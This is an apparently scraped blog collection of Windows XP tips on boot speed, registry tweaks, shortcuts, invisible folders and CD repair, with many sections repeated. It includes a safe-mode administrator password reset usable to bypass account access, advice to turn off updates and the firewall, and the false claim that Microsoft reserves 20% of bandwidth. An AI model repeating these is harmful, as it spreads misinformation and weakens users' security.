Make your folders invicible...:)
1)Right Click on the desktop.Make a new folder2)Now rename the folder with a space(U have to hold ALT key and type 0160).3)Now u have a folder with out a name.4)Right click on the folder>properties>customize. Click on change icon.5)Scroll a bit, u should find some empty spaces, Click on any one of them.click ok
Thats it,
Remove SHORTCUT link from the desktop folder
just go to >start>run>regedit>hkey_classes_root>ufind a file by name lnkfile click on that to that rightu can see a file by name is shortcut delete that andagain come to left click on pipfile u delete again is shortcutthen restart the pc u cant see the shortcut arrow
Labels:
Cool Computer Tricks and Tips
disk cleanup........
This program used for cleaning harddisk to offer space
Click : start
Then : run
type : cleanmgr
that's all..
Click : start
Then : run
type : cleanmgr
that's all..
Labels:
Cool Computer Tricks and Tips
What to do when the folder option does not come...
The Medicine when Folder option vanishes.....
Method
1: Here's how you can get Folder Options back..
1: Open Start menu and from there select Run
2: type gpedit.msc and hit enter
3: now in the Group Policy window, from the left pane, select user configuration->Administrative Tempelates->windows components->Windows Explorer by highlighting it with the mouse cursor..
4: now in the right side you will see an option which says "Removes the Folder Options menu item from the Tools menu"
5: right click on this option and select properties
6: now in the properties under Setting tab, select Disabled and hit OK
Method
1: Here's how you can get Folder Options back..
1: Open Start menu and from there select Run
2: type gpedit.msc and hit enter
3: now in the Group Policy window, from the left pane, select user configuration->Administrative Tempelates->windows components->Windows Explorer by highlighting it with the mouse cursor..
4: now in the right side you will see an option which says "Removes the Folder Options menu item from the Tools menu"
5: right click on this option and select properties
6: now in the properties under Setting tab, select Disabled and hit OK
Labels:
Cool Computer Tricks and Tips
Making Win Xp 60% Faster
Whenever you start your computer, you are faced with a few moments of thumb twiddling while Windows XP boots and prompts you to log on. Although you should expect to wait for a few moments, sometimes Windows XP seems to boot rather slowly. In fact, you may notice that over a period of time the PC that used to roar to life seems a bit sluggish instead. Fortunately, you can perform several techniques that help Windows XP get the bootup speed you want. This chapter explores how to put these techniques to work.
Stopping Unneeded Startup Services
Along with the core operating system and programs that Windows XP runs when it starts, there is also a host of services involved. Many of these services are necessary for Windows XP to operate correctly. However, many of them are for features in Windows XP that you may not use at all. You can peruse the services and disable any service that you do not want to run. The fewer services that run, the more quickly Windows XP will boot.
Caution: Exercise caution when stopping services. If you do not know what a service does or are unsure of the ramifications of stopping the service, leave it alone. Some services are critical to Windows XP's operations, so make sure you understand what the service is before you disable it.
To reduce the number of services that start on bootup, you can access two different areas of Windows XP. The first is the System Configuration Utility. The Services tab shows you the services that start when the computer boots.
You can stop a service from starting by simply clearing the check box next to the service and clicking OK. However, before you do so, there is another way to disable services that you may prefer because the interface gives you more information about the service in question.
Open Control Panel/Administrative ToolsServices or else select Start/Run, type services.msc, and click OK. Either way, you see the Services console.
I prefer to use the Services console instead of the System Configuration Utility because it describes what the service does. Additionally, you can double-click a service and examine its properties.
This information lists whether the service is automatic or manual. Manual services are only started in Windows XP when you start a process that requires the service. Some other process may require the service that has a "dependency" relationship with it; in this case, the dependency service will start, as well. Because these services do not start automatically when you boot Windows XP, you do not need to do anything with manual services.
However, all services listed as automatic start when Windows XP boots. These are the services that increase boot time. As I have mentioned, many of them are necessary and important, so you should not stop automatic services from booting unless you are sure of the ramifications. You can get this information by looking at the Description column. Here's a quick look at common services you may want to live without:
Automatic Updates: This service enables Windows XP to check the Web automatically for updates. If you don't want to use Automatic Updates, you can disable the service. You can always check for updates manually at the Windows Update Web site.
Computer Browser: If your computer is not on a network, you don't need this service. If you are on a network, leave it alone.
DHCP Client: If you are not on a network, you do not need this service. If you are on a small workgroup, you can still increase boot time by configuring manual IP addresses (which I explore later in this chapter).
DNS Client: If you are not on a network, you do not need this service. If you are, leave it alone.
Error Reporting and Event Log: You don't have to use these services but they can be very helpful, so I would leave them configured as automatic.
Fax: If you don't use your computer for fax services, you can disable this one. Help and Support: If you never use the Windows XP
Help and Support Center (found on the Start menu), you can disable this service.
IMAPI CD-Burning COM: This service enables you to burn CDs on your computer. If you never burn CDs, you can disable the service.
Indexing Service: Your computer keeps an index of files but if you rarely search for files, the service is just a resource hog. You can stop it and turn the service to manual.
Windows Firewall/Internet Connection Sharing: If you do not use these features, you can disable them.
Infrared Monitor: If you do not use infrared devices, you can disable this service.
Messenger: This service sends alert messages on a local area network (it is not the same as Windows Messenger). If you are not on a network, you can disable this service.
Print Spooler: If you do not do any printing from the computer, you can disable this service. If you print, make sure you leave it as automatic.
Remote Registry: This service allows remote users to modify the Registry on your computer. If you are not on a network, you can disable this service.
System Restore Service: This service allows you to use System Restore. If you have turned off System Restore anyway, you do not need to turn off the service. If you do, you turn off System Restore.
Themes: If you do not use themes, you can disable this service.
Windows Image Acquisition: If you do not use scanners or digital cameras, you can disable this service.
Wireless Zero Configuration: If do not use wireless networking devices, you can disable this service.
You may have a number of other automatic services, depending on software and other configurations on your computer. So it's a good idea to look through the services and learn more about them. If you double-click a service, a Properties dialog box appears
Notice that on the General tab, you see a Startup Type drop-down menu. If you want to change an automatic service to manual, select Manual here and click OK. As a general rule, don't disable a service unless you are sure you will never use it.
However, manual configuration allows the service to be started when you find it necessary, thus speeding up your boot time. However, before you change a service to manual, look at the Dependencies tab This tab shows you which other services depend upon the service you are considering changing.
Keep in mind that services are necessary for the vast functionality you get with Windows XP. Change only those services that you understand and do not use. How you use your Windows XP computer should be the best guide in terms of optional startup services.
Tip:
The Indexing service and the System Restore service take up a lot of disk space and system resources across the board. You can live without the Indexing service but I suggest that you keep using System Restore. It works great when you are in a bind and this is one case where the loss of speed may not be worth the ramifications of not using System Restore. Speed Tips and Tricks for Windows XP Startup Aside from startup programs, services, and the Prefetch folder, there are a number of other startup procedures and issues you can modify to help Windows XP start faster. The following sections explore those tips and tricks. Manual IP Addressing on Small Office/Home Networks Windows XP is configured to help you take care of networking. It uses the TCP/IP protocol for networking in workgroups, or what you might call small office or home networks that do not use a dedicated server. The problem is that automatic IP addressing can be slow. When your computer boots, it has to query the network to see what IP addresses are already in use and then assign itself one. If you want to speed up the boot time a bit, consider manually assigning IP addresses to all computers on the network. This way, the network computers do not have to worry about locating an automatic IP address. Because one is manually configured, the operating system doesn't have to spend time solving this problem. This isn't a networking book, however, so I won't delve into the implications of using a manual IP address, but if you are using a computer that functions as a host computer to the Internet (using Internet Connection Sharing [ICS]), you can get into connectivity problems if you change the configuration of the IP address. However, you can still work around this problem by starting with the ICS host computer. Select Start/Connect To/Show All Connections. Right-click your network adapter card and click Properties. On the General tab, select TCP/IP in the list of services and click the Properties button. In the TCP/IP properties, you can see if you use an automatic or manual IP address. I have configured a manual IP address of 90.0.0.1 and a default subnet mask. The other computers on my office network each use a different IP address in the same class, such as 90.0.0.2, 90.0.0.3, 90.0.0.4, and so on. This way, each computer has a permanent IP address, which helps increase boot time. Note that if you change the IP addresses of your computers, they must all use the same subnet mask. A default subject mask of 255.255.255.0 will keep you in good shape. Make sure you understand the implications of changing IP addresses on your network. If you have no networking experience at all, you may be wiser to leave the automatic IP addressing as is and try to gain some speed using the additional suggestions in this chapter. Disabling Recent Documents History Windows XP includes a feature that keeps track of all recent documents you have opened or used. The idea is that you can select Start/Recent Documents History and quickly reopen any document you have recently used. I use many documents each day and never use the feature myself. In my opinion, I can keep up with what I want to use without Windows XP doing it for me. The bad thing about Recent Documents History is that Windows XP has to calculate what should be put there each time you boot Windows, which can slow things down. So, if you never use the Recent Documents History, it's a good idea to disable it.
Here's how:
1.Open the Registry Editor (select Start/Run, type regedit, and click OK).
2.Navigate to HKEY_CURRENT_USER\Software\Mcft\Windows\ CurrentVersion\Policies\Explorer.
3.Create a NoRecentDocsHistory D_WORD key. Double-click the value to open it once it is created.
4.Set the Data Value to 1 to enable the restriction.
5.Click OK and close the Registry Editor. You'll need to restart the computer for the change to take effect. Disabling the Boot Logo You can remove the boot logo that appears when you start Windows XP. This little tweak probably shaves only a few seconds off your boot time but seconds count if you are serious about trying to get Windows XP up and running as quickly as possible. The only negative is that if you remove the boot logo, you will also not see any boot messages, such as check disk. (But if you are not having problems with your computer, this isn't such a big deal.)
To remove the boot logo, follow these steps: 1. Select Start/Run, type msconfig, and click OK.
2.In the System Configuration Utility, click the BOOT.INI tab.
3.On the BOOT.INI tab, click the NOGUIBOOT check box option. Click OK. Removing Unwanted Fonts One trick that increases your boot time a bit is to lose any fonts in the Fonts folder in Control Panel that you never use. The more fonts you have, the more processing Windows XP has to do to prep all of those fonts for use. You must be a bit careful here to not remove fonts that you might want, but there is a good chance that you can live without many of them. For instance, you may have foreign language fonts and other symbol fonts (such as Wingdings) that you never use.
To delete unneeded fonts, follow these steps:
1.Open the Fonts folder in Control Panel.
2.Select Edit/Select All and then Edit/Copy.
3.Create a new folder on your desktop, open it, and select Edit/Paste.
4.In this new folder, delete any of the fonts you do not want.
5.Return to the Fonts folder in Control Panel. Right-click the selected fonts and click Delete.
6.Go back to your new desktop folder and click Edit/Select All.
7.Return to your Fonts folder and click Edit/Paste. You now have only the desired fonts in the Fonts folder. Tip: You can directly delete fonts from the Fonts folder without creating the secondary folder. However, I recommend the preceding steps to help ensure that you do not make a mistake in the deletion process. Stopping Remote Assistance and Remote Desktop Sharing In Windows XP Professional, you have two remote networking features called Remote Assistance and Remote Desktop Sharing. These remote networking features are very helpful in a variety of situations but if you don't use them, it is good idea to disable them to save boot time. You can always enable them later if you want to use them. Note: If you are interested in using Remote Desktop or Remote Assistance, see my book Windows XP for Power Users: Power Pack published by John Wiley & Sons.
1. Open the Start menu, right-click My Computer, and choose Properties.
2. Click the Remote Tab.
3. Clear both check boxes to disable Remote Assistance and Remote Desktop. Speeding Up the Dual-Boot Timeout If you dual-boot your computer with Windows XP and another operating system, you see an operating system selection menu on startup. If you typically boot into Windows XP and not the other operating system, you can speed up the dual-boot timeout value so that you do not wait so long for the boot process to select your default operating system and continue with the boot process. The default timeout value is 30 seconds but you can change this setting to 10. This gives you enough time to select the alternate operating system if you want but also speeds up the boot process. You can skip this section if you do not use a dual-boot configuration. Follow these steps: 1. Locate the boot.ini file on your computer. It is a hidden file by default; mine is located in C:\boot.ini. 2. Open the file with Notepad (which is what opens it by default).3. Change the Timeout value to 10
. 4. Select File/Save and close Notepad. Speeding Up Your PPPoE Connection If you use a Point-to-Point Protocol connection over Ethernet (PPPoE), you may notice a delay in using the PPPoE connection after startup. By default, there is a 120 second delay but you can stop this behavior by manually configuring an IP address for the network adapter card. If you do not use a PPPoE connection, you can skip this section. 1. Select Start/Connect to/Show All Connections. 2. Open the TCP/IP properties for your LAN network interface card. 3. Manually set the IP address on the TCP/IP properties to an appropriate IP address and subnet mask for your network. Reducing the Wait Time When you start to shut down Windows XP, it has to quit, or "kill," any live applications or processes that are currently running. So close all applications first. However, some applications and processes are always running in the background. You can reduce the amount of time that Windows XP waits for those applications and processes to close before Windows XP kills them. Edit three different Registry settings to change this: 1. Open the Registry Editor. 2. Navigate to HKEY_CURRENT_USER\Control Panel\Desktop. Select WaitToKillAppTimeout and set the value to 1000. 3. Select the HungAppTimeout value and set it to 1000 as well. 4 . Navigate to HKEY_USERS\.DEFAULT\Control Panel\Desktop. Set the WaitToKillAppTimeout and set the value to 1000. Select the HungAppTimeout \newline value and set it to 1000 as well. 5. Navigate to HKEY_LOCAL_MACHINE\System\CurrentControlSet\Contro l. Select the WaitToKillServiceTimeout value and set it to 1000. 6. Close the Registry Editor. Automatically Killing Tasks on Shutdown You know the drill. You start to shut down the computer, you wait a few moments, and then you see a dialog box asking if you want to kill an application or service that is running. Instead of prompting you, you can make Windows XP take care of the kill task automatically. Here's how: 1. Open the Registry Editor. 2. Navigate to HKEY_CURRENT_USER\Control Panel\Desktop. 3. Highlight the value AutoEndTasks and change the value to 1. 4. Close the Registry Editor.
Stopping Unneeded Startup Services
Along with the core operating system and programs that Windows XP runs when it starts, there is also a host of services involved. Many of these services are necessary for Windows XP to operate correctly. However, many of them are for features in Windows XP that you may not use at all. You can peruse the services and disable any service that you do not want to run. The fewer services that run, the more quickly Windows XP will boot.
Caution: Exercise caution when stopping services. If you do not know what a service does or are unsure of the ramifications of stopping the service, leave it alone. Some services are critical to Windows XP's operations, so make sure you understand what the service is before you disable it.
To reduce the number of services that start on bootup, you can access two different areas of Windows XP. The first is the System Configuration Utility. The Services tab shows you the services that start when the computer boots.
You can stop a service from starting by simply clearing the check box next to the service and clicking OK. However, before you do so, there is another way to disable services that you may prefer because the interface gives you more information about the service in question.
Open Control Panel/Administrative ToolsServices or else select Start/Run, type services.msc, and click OK. Either way, you see the Services console.
I prefer to use the Services console instead of the System Configuration Utility because it describes what the service does. Additionally, you can double-click a service and examine its properties.
This information lists whether the service is automatic or manual. Manual services are only started in Windows XP when you start a process that requires the service. Some other process may require the service that has a "dependency" relationship with it; in this case, the dependency service will start, as well. Because these services do not start automatically when you boot Windows XP, you do not need to do anything with manual services.
However, all services listed as automatic start when Windows XP boots. These are the services that increase boot time. As I have mentioned, many of them are necessary and important, so you should not stop automatic services from booting unless you are sure of the ramifications. You can get this information by looking at the Description column. Here's a quick look at common services you may want to live without:
Automatic Updates: This service enables Windows XP to check the Web automatically for updates. If you don't want to use Automatic Updates, you can disable the service. You can always check for updates manually at the Windows Update Web site.
Computer Browser: If your computer is not on a network, you don't need this service. If you are on a network, leave it alone.
DHCP Client: If you are not on a network, you do not need this service. If you are on a small workgroup, you can still increase boot time by configuring manual IP addresses (which I explore later in this chapter).
DNS Client: If you are not on a network, you do not need this service. If you are, leave it alone.
Error Reporting and Event Log: You don't have to use these services but they can be very helpful, so I would leave them configured as automatic.
Fax: If you don't use your computer for fax services, you can disable this one. Help and Support: If you never use the Windows XP
Help and Support Center (found on the Start menu), you can disable this service.
IMAPI CD-Burning COM: This service enables you to burn CDs on your computer. If you never burn CDs, you can disable the service.
Indexing Service: Your computer keeps an index of files but if you rarely search for files, the service is just a resource hog. You can stop it and turn the service to manual.
Windows Firewall/Internet Connection Sharing: If you do not use these features, you can disable them.
Infrared Monitor: If you do not use infrared devices, you can disable this service.
Messenger: This service sends alert messages on a local area network (it is not the same as Windows Messenger). If you are not on a network, you can disable this service.
Print Spooler: If you do not do any printing from the computer, you can disable this service. If you print, make sure you leave it as automatic.
Remote Registry: This service allows remote users to modify the Registry on your computer. If you are not on a network, you can disable this service.
System Restore Service: This service allows you to use System Restore. If you have turned off System Restore anyway, you do not need to turn off the service. If you do, you turn off System Restore.
Themes: If you do not use themes, you can disable this service.
Windows Image Acquisition: If you do not use scanners or digital cameras, you can disable this service.
Wireless Zero Configuration: If do not use wireless networking devices, you can disable this service.
You may have a number of other automatic services, depending on software and other configurations on your computer. So it's a good idea to look through the services and learn more about them. If you double-click a service, a Properties dialog box appears
Notice that on the General tab, you see a Startup Type drop-down menu. If you want to change an automatic service to manual, select Manual here and click OK. As a general rule, don't disable a service unless you are sure you will never use it.
However, manual configuration allows the service to be started when you find it necessary, thus speeding up your boot time. However, before you change a service to manual, look at the Dependencies tab This tab shows you which other services depend upon the service you are considering changing.
Keep in mind that services are necessary for the vast functionality you get with Windows XP. Change only those services that you understand and do not use. How you use your Windows XP computer should be the best guide in terms of optional startup services.
Tip:
The Indexing service and the System Restore service take up a lot of disk space and system resources across the board. You can live without the Indexing service but I suggest that you keep using System Restore. It works great when you are in a bind and this is one case where the loss of speed may not be worth the ramifications of not using System Restore. Speed Tips and Tricks for Windows XP Startup Aside from startup programs, services, and the Prefetch folder, there are a number of other startup procedures and issues you can modify to help Windows XP start faster. The following sections explore those tips and tricks. Manual IP Addressing on Small Office/Home Networks Windows XP is configured to help you take care of networking. It uses the TCP/IP protocol for networking in workgroups, or what you might call small office or home networks that do not use a dedicated server. The problem is that automatic IP addressing can be slow. When your computer boots, it has to query the network to see what IP addresses are already in use and then assign itself one. If you want to speed up the boot time a bit, consider manually assigning IP addresses to all computers on the network. This way, the network computers do not have to worry about locating an automatic IP address. Because one is manually configured, the operating system doesn't have to spend time solving this problem. This isn't a networking book, however, so I won't delve into the implications of using a manual IP address, but if you are using a computer that functions as a host computer to the Internet (using Internet Connection Sharing [ICS]), you can get into connectivity problems if you change the configuration of the IP address. However, you can still work around this problem by starting with the ICS host computer. Select Start/Connect To/Show All Connections. Right-click your network adapter card and click Properties. On the General tab, select TCP/IP in the list of services and click the Properties button. In the TCP/IP properties, you can see if you use an automatic or manual IP address. I have configured a manual IP address of 90.0.0.1 and a default subnet mask. The other computers on my office network each use a different IP address in the same class, such as 90.0.0.2, 90.0.0.3, 90.0.0.4, and so on. This way, each computer has a permanent IP address, which helps increase boot time. Note that if you change the IP addresses of your computers, they must all use the same subnet mask. A default subject mask of 255.255.255.0 will keep you in good shape. Make sure you understand the implications of changing IP addresses on your network. If you have no networking experience at all, you may be wiser to leave the automatic IP addressing as is and try to gain some speed using the additional suggestions in this chapter. Disabling Recent Documents History Windows XP includes a feature that keeps track of all recent documents you have opened or used. The idea is that you can select Start/Recent Documents History and quickly reopen any document you have recently used. I use many documents each day and never use the feature myself. In my opinion, I can keep up with what I want to use without Windows XP doing it for me. The bad thing about Recent Documents History is that Windows XP has to calculate what should be put there each time you boot Windows, which can slow things down. So, if you never use the Recent Documents History, it's a good idea to disable it.
Here's how:
1.Open the Registry Editor (select Start/Run, type regedit, and click OK).
2.Navigate to HKEY_CURRENT_USER\Software\Mcft\Windows\ CurrentVersion\Policies\Explorer.
3.Create a NoRecentDocsHistory D_WORD key. Double-click the value to open it once it is created.
4.Set the Data Value to 1 to enable the restriction.
5.Click OK and close the Registry Editor. You'll need to restart the computer for the change to take effect. Disabling the Boot Logo You can remove the boot logo that appears when you start Windows XP. This little tweak probably shaves only a few seconds off your boot time but seconds count if you are serious about trying to get Windows XP up and running as quickly as possible. The only negative is that if you remove the boot logo, you will also not see any boot messages, such as check disk. (But if you are not having problems with your computer, this isn't such a big deal.)
To remove the boot logo, follow these steps: 1. Select Start/Run, type msconfig, and click OK.
2.In the System Configuration Utility, click the BOOT.INI tab.
3.On the BOOT.INI tab, click the NOGUIBOOT check box option. Click OK. Removing Unwanted Fonts One trick that increases your boot time a bit is to lose any fonts in the Fonts folder in Control Panel that you never use. The more fonts you have, the more processing Windows XP has to do to prep all of those fonts for use. You must be a bit careful here to not remove fonts that you might want, but there is a good chance that you can live without many of them. For instance, you may have foreign language fonts and other symbol fonts (such as Wingdings) that you never use.
To delete unneeded fonts, follow these steps:
1.Open the Fonts folder in Control Panel.
2.Select Edit/Select All and then Edit/Copy.
3.Create a new folder on your desktop, open it, and select Edit/Paste.
4.In this new folder, delete any of the fonts you do not want.
5.Return to the Fonts folder in Control Panel. Right-click the selected fonts and click Delete.
6.Go back to your new desktop folder and click Edit/Select All.
7.Return to your Fonts folder and click Edit/Paste. You now have only the desired fonts in the Fonts folder. Tip: You can directly delete fonts from the Fonts folder without creating the secondary folder. However, I recommend the preceding steps to help ensure that you do not make a mistake in the deletion process. Stopping Remote Assistance and Remote Desktop Sharing In Windows XP Professional, you have two remote networking features called Remote Assistance and Remote Desktop Sharing. These remote networking features are very helpful in a variety of situations but if you don't use them, it is good idea to disable them to save boot time. You can always enable them later if you want to use them. Note: If you are interested in using Remote Desktop or Remote Assistance, see my book Windows XP for Power Users: Power Pack published by John Wiley & Sons.
1. Open the Start menu, right-click My Computer, and choose Properties.
2. Click the Remote Tab.
3. Clear both check boxes to disable Remote Assistance and Remote Desktop. Speeding Up the Dual-Boot Timeout If you dual-boot your computer with Windows XP and another operating system, you see an operating system selection menu on startup. If you typically boot into Windows XP and not the other operating system, you can speed up the dual-boot timeout value so that you do not wait so long for the boot process to select your default operating system and continue with the boot process. The default timeout value is 30 seconds but you can change this setting to 10. This gives you enough time to select the alternate operating system if you want but also speeds up the boot process. You can skip this section if you do not use a dual-boot configuration. Follow these steps: 1. Locate the boot.ini file on your computer. It is a hidden file by default; mine is located in C:\boot.ini. 2. Open the file with Notepad (which is what opens it by default).3. Change the Timeout value to 10
. 4. Select File/Save and close Notepad. Speeding Up Your PPPoE Connection If you use a Point-to-Point Protocol connection over Ethernet (PPPoE), you may notice a delay in using the PPPoE connection after startup. By default, there is a 120 second delay but you can stop this behavior by manually configuring an IP address for the network adapter card. If you do not use a PPPoE connection, you can skip this section. 1. Select Start/Connect to/Show All Connections. 2. Open the TCP/IP properties for your LAN network interface card. 3. Manually set the IP address on the TCP/IP properties to an appropriate IP address and subnet mask for your network. Reducing the Wait Time When you start to shut down Windows XP, it has to quit, or "kill," any live applications or processes that are currently running. So close all applications first. However, some applications and processes are always running in the background. You can reduce the amount of time that Windows XP waits for those applications and processes to close before Windows XP kills them. Edit three different Registry settings to change this: 1. Open the Registry Editor. 2. Navigate to HKEY_CURRENT_USER\Control Panel\Desktop. Select WaitToKillAppTimeout and set the value to 1000. 3. Select the HungAppTimeout value and set it to 1000 as well. 4 . Navigate to HKEY_USERS\.DEFAULT\Control Panel\Desktop. Set the WaitToKillAppTimeout and set the value to 1000. Select the HungAppTimeout \newline value and set it to 1000 as well. 5. Navigate to HKEY_LOCAL_MACHINE\System\CurrentControlSet\Contro l. Select the WaitToKillServiceTimeout value and set it to 1000. 6. Close the Registry Editor. Automatically Killing Tasks on Shutdown You know the drill. You start to shut down the computer, you wait a few moments, and then you see a dialog box asking if you want to kill an application or service that is running. Instead of prompting you, you can make Windows XP take care of the kill task automatically. Here's how: 1. Open the Registry Editor. 2. Navigate to HKEY_CURRENT_USER\Control Panel\Desktop. 3. Highlight the value AutoEndTasks and change the value to 1. 4. Close the Registry Editor.
Labels:
Cool Computer Tricks and Tips
Speed up your Internet by increasing Band-Width By 20%
Microsoft reserves 20% of your available bandwidth for their own purposes like Windows Updates and interrogating your PC etc
To get it back:
Click Start then Run and type "gpedit.msc" without quotes. This opens the group policy editor. Then go to:Local Computer Policy then Computer Configuration then Administrative Templates then Network then QOS Packet Scheduler and then to Limit Reservable Bandwidth. Double click on Limit Reservable bandwidth. It will say it is not configured, but the truth is under the 'Explain' tab i.e."By default, the Packet Scheduler limits the system to 20 percent of the bandwidth of a connection, but you can use this setting to override the DEfault! So the trick is to ENABLE reservable bandwidth, then set it to ZERO. This will allow the system to reserve nothing, rather than the default 20%.It works on Win 2000 as well !!!
To get it back:
Click Start then Run and type "gpedit.msc" without quotes. This opens the group policy editor. Then go to:Local Computer Policy then Computer Configuration then Administrative Templates then Network then QOS Packet Scheduler and then to Limit Reservable Bandwidth. Double click on Limit Reservable bandwidth. It will say it is not configured, but the truth is under the 'Explain' tab i.e."By default, the Packet Scheduler limits the system to 20 percent of the bandwidth of a connection, but you can use this setting to override the DEfault! So the trick is to ENABLE reservable bandwidth, then set it to ZERO. This will allow the system to reserve nothing, rather than the default 20%.It works on Win 2000 as well !!!
Labels:
Cool Computer Tricks and Tips
Shortcuts for Windows XP users!!
Press'Windows key' + R to open Run... and press these (without qoutes) :and now press these...
"winword" to open Word."wmplayer" to open Windows Media Player."wordpad" to open Wordpad."sndrec32" to open Sound Recorder."iexplore" to open Internet Explorer."firefox" to open Firefox."msconfig" to control startup."powerpnt" to open Powerpoint."excel" to open Excel "mspaint" to open Paint."notepad" to open Notepad. "services.msc" to manage the Services.
"winword" to open Word."wmplayer" to open Windows Media Player."wordpad" to open Wordpad."sndrec32" to open Sound Recorder."iexplore" to open Internet Explorer."firefox" to open Firefox."msconfig" to control startup."powerpnt" to open Powerpoint."excel" to open Excel "mspaint" to open Paint."notepad" to open Notepad. "services.msc" to manage the Services.
Labels:
Cool Computer Tricks and Tips
Shortcuts for Windows XP users!!
Press'Windows key' + R to open Run... and press these (without qoutes) :and now press these...
"winword" to open Word."wmplayer" to open Windows Media Player."wordpad" to open Wordpad."sndrec32" to open Sound Recorder."iexplore" to open Internet Explorer."firefox" to open Firefox."msconfig" to control startup."powerpnt" to open Powerpoint."excel" to open Excel "mspaint" to open Paint."notepad" to open Notepad. "services.msc" to manage the Services.
"winword" to open Word."wmplayer" to open Windows Media Player."wordpad" to open Wordpad."sndrec32" to open Sound Recorder."iexplore" to open Internet Explorer."firefox" to open Firefox."msconfig" to control startup."powerpnt" to open Powerpoint."excel" to open Excel "mspaint" to open Paint."notepad" to open Notepad. "services.msc" to manage the Services.
Labels:
Cool Computer Tricks and Tips
Automatic delete temporary files from Internet Explorer
Internet Explorer 6 will automatically delete temporary files, but only if you tell it to.
Start the browser, select Tools / Internet Options... and Advanced, go down to the Security area and check the box to Empty Temporary Internet Files folder when browser is closed.
Start the browser, select Tools / Internet Options... and Advanced, go down to the Security area and check the box to Empty Temporary Internet Files folder when browser is closed.
Labels:
Cool Computer Tricks and Tips
Recover the lost administrators password in Windows XP
Slightly more work needed if you lose or forget the Windows XP administrator password.1.First reboot Windows XP in safe mode by re-starting the computer and pressing F8 repeated as the computer starts up. 2.Then (in safe mode) click Start and then click Run. In the open box type "control userpasswords2" without the quotes - I have just used quotes to differentiate what you have to type. 3.You will now have access to all the user accounts, including the administrators account and will be able to reset the lost password. 4.Just click the administrators user account, and then click Reset Password. 5.You will need to add a new password in the New password and the Confirm new password boxes, and confirm by clicking OK.
Labels:
Cool Computer Tricks and Tips
Recover Your Scratched CDs
Every one has had trouble with a scratched CD. Scratched data CD can't be read properly and in case of audio CD ,the CD skips when we play it. The first thing to do with a CD which gives a reading error, is to clean it; to check that the error is not being caused by a dirty surface. You can try cleaning the CD with a soft cotton cloth by wiping its surface . Start at the center and rub gently straight outward towards the edge. In case of a stubborn stain,you can try using warm water with some mild soap.Avoid sponges since they can scratch the CD. A CD's data is recorded on a metal layer inside it. This metal layer is inset in a transparent plastic covering (polycarbonate) which is used to protect the CD's metal layer and to allow printing a label on the side not used for reading. A CD-ROM drive uses a laser beam to read the metal layer. This laser beam crosses the plastic layer and reads the metal layer. If the plastic layer is scratched, the beam will be unable to pass through it as it will get deviated, resulting in a read error. The data to be read still lies in the CD, the trouble lies in the layer of plastic. So how to repair this CD which holds your favourite Elvis Presly track? As the CD's contents are preserved, a scratched CD can be recovered by polishing its plastic surface. The aim is to make the laser beam reach the metal surface which holds the data, in a straight line, without any deviations and change in intensity which may otherwise arise in a scratched CD. Try polishing your CD with a "toothpaste"(baking soda toothpaste).Polish the scratches with a cotton swab. Rub gently the paste-imbued swab over the scratches until they disappear or until you notice that you have removed them as far as possible.Do all the cleaning gently.Do not apply pressure.After clearing the scratches, wash the CD in water.Let the water evaporate by itself.Do not keep the CD in sunlight.Keep it in a cool and shady area.
DO NOT USE A GEL TOOTHPASTE.If the scratches still persist try using a metal polish (Brasso) in the same way as described above. Rub Vaseline on the CD, very gently (do not press hard).Rub from the centre to the rim. Wipe excess off using clean, soft, lint-free cloth in a radial (inside to outside) motion. Test disc again. If the Vaseline does the trick, burn a new copy of the CD immediately. The Vaseline method is only a temporary solution. Go ahead..Enjoy your favourite Elvis Presly track.
DO NOT USE A GEL TOOTHPASTE.If the scratches still persist try using a metal polish (Brasso) in the same way as described above. Rub Vaseline on the CD, very gently (do not press hard).Rub from the centre to the rim. Wipe excess off using clean, soft, lint-free cloth in a radial (inside to outside) motion. Test disc again. If the Vaseline does the trick, burn a new copy of the CD immediately. The Vaseline method is only a temporary solution. Go ahead..Enjoy your favourite Elvis Presly track.
Labels:
Cool Computer Tricks and Tips
et your Num Lock Turn On Forever
You can set your Num Lock to stay on, when you logon your system.
There is a techniques to set Num Lock stay on by default.Here i am giving you one technique...
follow the steps...
1.Open Run command and type Regedt32.exe
2.Here Navigate to HKEY_USERS\.Default\Control Panel\Keyboard
3. change the value for InitialKeyboardIndicators from 0 to 2.
Now restart the computer. Num Lock should come on and stay on.
There is a techniques to set Num Lock stay on by default.Here i am giving you one technique...
follow the steps...
1.Open Run command and type Regedt32.exe
2.Here Navigate to HKEY_USERS\.Default\Control Panel\Keyboard
3. change the value for InitialKeyboardIndicators from 0 to 2.
Now restart the computer. Num Lock should come on and stay on.
Labels:
Cool Computer Tricks and Tips
Want tochange windows to your name.
Open notepad and paste these
[General] Manufacturer=Your Name Here Model=Your Model Here [Support Information] Line1=Your Name Here Line2=Your Address Here Line3=Your Email Address Here
Save it with file name OEMINFO.INI in the c:\windows\system32 directory
now,
1.Right click on My Computer and select Properties
2. In the general Tab a button will be highlighted click on that.
3. Now here it is....see the changes...
Now if you want to display some more information then simply increase the line in the file. eg: Line4=Your Website here
[General] Manufacturer=Your Name Here Model=Your Model Here [Support Information] Line1=Your Name Here Line2=Your Address Here Line3=Your Email Address Here
Save it with file name OEMINFO.INI in the c:\windows\system32 directory
now,
1.Right click on My Computer and select Properties
2. In the general Tab a button will be highlighted click on that.
3. Now here it is....see the changes...
Now if you want to display some more information then simply increase the line in the file. eg: Line4=Your Website here
Labels:
Cool Computer Tricks and Tips
Decrease your start up time in Xp
You can minimize the startup time of windows XP. This is very effective. Though some softwares are available to do these task but installing unwanted softwares slow down your PC. So the best process is given below...
Follow the steps ....
1. Logged on into computer with administrative rights.
2. Open Run... Command and type msconfig and hit enter.
3. A small System Configuration Utility dialog box will appear with many options like General, System.ini Win.ini, Boot.ini, Services, Startup and Tools.
4. Select Startup tab and uncheck the applications that you want to disable from windows startup. (You can disable some optional windows applications like windows messenger, Yahoo messenger, QuickTime and many others auto startup programs that run automatically when you start your computer. Don't uncheck the applications that you don't know, this may harm your PC)
5. Click on Apply button to implement the changes then click on Ok button to end the configuration process.
6. Close the all program and restart your computer after any changes to go into effect.
Follow the steps ....
1. Logged on into computer with administrative rights.
2. Open Run... Command and type msconfig and hit enter.
3. A small System Configuration Utility dialog box will appear with many options like General, System.ini Win.ini, Boot.ini, Services, Startup and Tools.
4. Select Startup tab and uncheck the applications that you want to disable from windows startup. (You can disable some optional windows applications like windows messenger, Yahoo messenger, QuickTime and many others auto startup programs that run automatically when you start your computer. Don't uncheck the applications that you don't know, this may harm your PC)
5. Click on Apply button to implement the changes then click on Ok button to end the configuration process.
6. Close the all program and restart your computer after any changes to go into effect.
Labels:
